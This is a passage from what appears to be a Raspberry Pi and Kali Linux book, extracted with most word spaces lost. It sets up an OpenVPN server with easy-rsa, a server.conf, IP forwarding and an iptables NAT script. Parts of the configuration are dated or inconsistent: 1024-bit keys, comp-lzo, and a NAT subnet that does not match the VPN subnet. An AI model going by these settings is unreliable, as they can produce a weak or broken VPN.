
Tip
Don'tmanuallymanagewebsites youwant to block. Download freeblacklists from http://www.squidguard.org/blacklists.html to getupdatedliststhathavecategorizedmillionsofwebsites.
RemoteaccesswithOpenVPN
A Virtual Private Network (VPN) is an essential security element to manyorganizations.VPNsprovideamethodtoconnectdirectly toaremotenetworkasifyouareon-siteandprotecttrafficinbetweentheclientandtheconnectednetwork using encryption. This prevents many man-in-the-middle attacks and

allowspeopletobemoreproductivewhileoutoftheoffice.OpenVPNcanturnaRaspberryPiintoaVPNconcentratorprovidingtheseandotherbenefitsatanextremelylowcost.
Let'slookathowtotransformaRaspberryPiintoaVPNconcentratorusingthefollowingsteps:
1. The first step is installing the latestRaspbian image through theNOOBSpackage or directly from the Raspberry Pi website following steps fromChapter1,RaspberryPiandKaliLinuxBasics.
2. Wealsosuggestupdatingyour imagewith theapt-getupdate andapt-get upgrade commands as specified for Kali Linux in Chapter 1,RaspberryPiandKaliLinuxBasics.
3. Sincethegoalofthissolutionistobeoutside-facing,westronglysuggestchangingthedefaultpasswordbeforestartingtheOpenVPNconfiguration.
Note
Youneedtobearootuserpriortolaunchingtheupdateandupgradecommandsusingthesudo–icommand.
4. Once your Raspbian build is upgraded, you will need to identify anaccessible IP address to the outside network where you plan to connectfrom.Youwill alsoneed topickaport toconnect through, suchasUDPtrafficonport1194.Thiswouldmeanopeningforwardport1194onyourrouterandfirewall.Youcanuseadifferentportorprotocol,suchasTCPdepending onwhat you are confortablewith opening on your router andfirewall.
5. OpenVPNisn'tinstalledbydefaultonmostoperatingsystems,soyouwillneed to use apt-get install openvpn to install it as shown in thefollowingscreenshot:

6. Nextyouwillwant togeneratekeys toprotectyourVPNserver.Wewilluseeasy-rsa for this purpose.Youwill need to be aroot user somakesuretotypesudo–spriortomovingforward.Usethefollowingcommandtocopyeverythingfromtheeasy-rsa/2.0foldertotheeasy-rsafolder:
cp –r /usr/share/doc/openvpn/examples/easy-rsa/2.0
/etc/openvpn/easy-rsa
Tip
ThistypeofcertificateisfineforasmallVPNdeployment.However,if this grows, you might want to consider generating a CertificateSigning Request (CSR) using OpenSSL and getting that signedthroughatrustedcertificateauthority.
7. Next,gototheeasy-rsafolderfoundwithcd/etc/openvpn/easy-rsa.Ifyoutypels,youshouldseeafilecalledvars.Wewanttoeditthat,sotypenano vars. Now, find and change the EASY_RSA variable to exportEASY_RSA="/etc/openvpn/easy-rsa".Thefollowingscreenshotshowsthisadjustmentatline13:

8. Youcouldincreasetheencryptionmethodfrom1024-bitto2048-bitifyouare paranoid. Just find the line that states export KEY_SIZE=1024 andincreasethevalueto2048.Onceyouaredone,typeCtrl+X tosaveyourchanges.
9. NowweneedtobuildaCertificateAuthority(CA)certificateandRootCAcertificate. The Raspberry Pi will act as its own certificate authority andsign off on OpenVPN keys. You should still be in the easy-rsa folder.Type source ./vars to load the vars document. Type ./clean-all toremoveanypreviouskeys.
10. Type./build-ca to build your certificate authority.Youwill be asked abunch of questions regardingwhere you live, company name, and so on.The followingscreenshot shows the firstquestiononce I ran thepreviouscommands:

11. After you finish the last question regarding an e-mail address, you canname your server by using the ./build-key-server [Server_Name]
command.Onceagain,youwillhavetoanswersomeoptionalfields.MakesurethistimearoundyouusethenameyoupickedfortheCommonNamefield,whichshoulddefaulttothatname.YoumustalsoleaveAchallengepasswordfieldblank.
12. You will get a message saying your certificate will be signed for 3,650moredaysand itwillaskyou tocommit.Sayyes(y)and itwillgenerateyourcertificate.
13. Nowthattheserversideisup,let'sbuildkeysforthe"clients"alsoknownasusers.Forexample,wewillcreateakeyforourlaptop.Todothis,usethe./build-key-pass[UserName]command.Soforourexample,theusernameislaptop1.Itwillaskyouforapassphrasetoremember.Fillthatoutandgothroughtheprompts.MakesuretoleaveAchallengepasswordfieldblank.Confirm to sign thecertificate and itwilldisplay that thedatabasehasbeenupdated.
14. Go to the keys folder using cd keys and type openssl rsa –in
laptop1.key –des3 –out laptop1.3des.key. Thiswill apply des3 alsoknownasdesencryptionthreetimestoeachdatablock.
15. At thispoint,youhavecreatedaservercertificateandaclientcertificate.

Youcanrepeattheclientprocessifyouwanttocreatecertificatesforotherdevices.Whenyouaredone, goback to theeasy-rsa folderusingcd soyou can generate the Diffie-Hellman key exchange. Type ./build-dh toexecutethis.
Note
Youmightgetaprompttofirstentersource/varspriortousingthe./build-dh command. Run that command before rerunning the./build-dhcommand.
Thiscouldtakeawhiledependingonyourencryptionsize.Ifyouincreasedthingsto2048-bitencryptionearlieron,expecttowaitlonger.Wearestuckwith1024,soittookafewminutestocomplete.
16. ThenextstepistoenableDenialofService(DoS)protectionusingaHash-based Message Authentication Code (HMAC) key. This will have theRaspberryPifirstaskforastatickeybeforeattemptingtoauthenticateanaccessrequest.Thisstopsattackersfromspammingtheserverwithrandomrepeated requests. Use the openvpn –genkey –secret keys/ta.key
commandtoenablethis.17. At thispoint,wehavegeneratedkeysandhadaCAsign them.Nowlet's
configureOpenVPN.Wefirstneedtocreatea.conffilethatwillbeusedbyOpenVPNtolist thingssuchaswhereweareconnectingfromandthetype of connections. Type nano /etc/openvpn/server.conf. This willopenablankdocumentintheopenvpnfolder.UsethefollowingcommandstoconfigureOpenVPN:
Tip
Makesure toadjust toyournetworkwhere thecommentsareaskingforyourinformation.
local192.168.2.0#CHANGETHISTOYOURRASPBERRYPIIP
ADDRESS
devtun
protoudp.#Thisistheprotocol

port1194
ca/etc/openvpn/easy-rsa/keys/ca.crt
cert /etc/openvpn/easy-rsa/keys/Server.crt # USE YOUR
CERTNAMEYOUCREATED
key /etc/openvpn/easy-rsa/keys/Server.key # USE YOUR
KEYNAMEYOUCREATED
dh /etc/openvpn/easy-rsa/keys/dh1024.pem # IF YOU
CHANGEDTHEENCRYPTIONSIZEADJUSTTHIS
server10.8.0.0255.255.255.0
#Thesearetheserverandremoteendpoints
ifconfig10.8.0.110.8.0.2
# This adds a route to Client routing table for the
OpenVPNServer
push"route10.8.0.1255.255.255.255"
# This adds a route to Client routing table for the
OpenVPNSubnet
push"route10.8.0.0255.255.255.0"
#Thisisyourlocalsubnet
push"route192.168.2.0255.255.255.0"#CHANGETHISTO
YOURRASPBERRYPIIPADDRESS
#SetprimarydomainnameserveraddresstotheRouter
push"dhcp-optionDNS8.8.8.8"
push"redirect-gatewaydef1"
client-to-client
duplicate-cn
keepalive10120
tls-auth/etc/openvpn/easy-rsa/keys/ta.key0
cipherAES-128-CBC
comp-lzo
usernobody
groupnogroup
persist-key
persist-tun
status/var/log/openvpn-status.log20
log/var/log/openvpn.log
verb1
PressCtrl+Xonceyouarefinishedtosave.
18. Now, we need to create another file to configure the Raspberry Pi toforwardInternet traffic.Todo this, let'sedita filecalledsysctl.confbyusingthenano/etc/sysctl.confcommand.Lookforthelineclosetothetop that says #Uncomment the next line to enable packet forwarding for

IPv4andremovethe#touncommentit.ThiswilltelltheRaspberryPitorelayInternettrafficratherthanjustbeingareceiver.PressCtrl+Xtosavechanges.
19. Next, type sysctl –p to apply the changes. The sysctl commandconfigureskernelparametersatruntime.
20. Everything regarding the VPN should be up, however, the Raspbianfirewall will block incoming connections. Also, the Raspbian's firewallconfiguration resetsbydefaultwhen thePi is rebooted.Weneed touseascript to make sure the Raspberry Pi remembers that the OpenVPNconnection is always permitted. Use the nano /etc/firewall-openvpn-rules.sh command to open a blank executable file. Enter the followingcommandsintothefile:
#!/bin/sh
iptables-tnat-APOSTROUTING-s10.0.2.0/24-oeth0-
jSNAT--to-source192.168.X.X.
21. The10.0.2.0/24 in thecommand is thedefault address forRaspberryPiclients that are connectedover theVPN.Youneed toupdate this toyourRaspberryPi'sIPaddress.Notethatthescriptspecifiestheeth0interfaceastheoutside-facinginterface.TypeCtrl+Xtosavethechanges.
22. Youneed tochange this toanexecutable filebyupdating itspermissionsand ownership of the etc/firewall-openvpn-rules.sh file.We need tochangethemodeto700,meaningownercanread,write,execute,aswellaschangetheownertoroot.Thecommandstodothisare:
chmod700/etc/firewall-Openvpn-rules.sh
chownroot/etc/firewall-Openvpn-rules.sh
23. Weneedtoplacethisscriptintotheinterfacesetupcodesoitrunsonboot.This will punch the hole for OpenVPN to function properly. Type nano/etc/network/interfaces, lookfor the line thatstatesifaceeth0inetdhcp,andaddthelinepre-up/etc/firewall-openvpn-rules.shwithanindentbelowthisline.TypeCtrl+Xtosaveyourchanges.
24. RebootyourPiusingsudoreboot.
Congratulations,youhaveafullyfunctionalVPNconcentrator!

Nowlet'sdownloadanOpenVPNclientandconnectback toourRaspberryPiOpenVPN server using the following steps. There are a variety of OpenVPNclientsthatareavailable.WeactuallypreferViscosityfromSparkLabs.
1. Go to https://www.sparklabs.com/viscosity/ to download the Viscosityclient.
Note
TherearemanyOpenVPNclientsavailable,includingmanyfreeones.Thestepswillbesimilarforotherclients.
ThefollowingscreenshotshowstheViscosityclient'sPreferenceswindow:
2. Afteryouinstall theclient,youwillneedtoaddanewconnection.Put inthe IPaddressofyourVPNserver so theclientknowswhere to connect.ThisisthereachableIPaddressofyourRaspberryPiserver.ThefollowingscreenshotshowstheNewConnectionwindow'sGeneraltab:

3. Next,clickontheAuthenticationtab.Inthedrop-downlist,selectPKCS12.We have different authentication schemes available, however, if yourememberwhenwesetupoursystem,wegeneratedclientcertificates.Wecan simply select the PKCS12 certificate and import it directly into ourclient.
Note
YouwillneedtogobacktoyourRaspberryPiandexportyourclientcertificatesoyoucanimportitpriortothisstep.YoucansimplysaveyourclientcertificateonaUSBdriveore-mailityourself.
ThefollowingscreenshotshowsthemenuundertheAuthenticationtab:

4. YoucannowclickonSave, then right-clickon theconnection, andclickConnectasshowninthefollowingscreenshot:
